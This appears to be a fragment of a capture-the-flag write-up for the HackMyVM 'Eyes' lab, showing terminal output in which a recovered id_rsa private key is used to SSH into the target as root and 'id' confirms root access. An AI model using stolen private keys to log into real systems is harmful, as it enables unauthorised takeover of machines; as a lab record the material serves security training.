 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Eyes]
└─$ vi id_rsa
Gateway Time-o
nginx/1.14.2
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Eyes]
└─$ chmod 600 id_rsa
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Eyes]
└─$ ssh root@10.0.0.146 -i id_rsa
The authenticity of host '10.0.0.146 (10.0.0.146)' can't be established.
ED25519 key fingerprint is SHA256:9nVPU1RRwEF2qHVMNWIAtHx5lSUNjmspmyDYJRiQAEw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.0.146' (ED25519) to the list of known hosts.
Linux eyes 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr  4 13:24:38 2021
root@eyes:~# id
uid=0(root) gid=0(root) groups=0(root)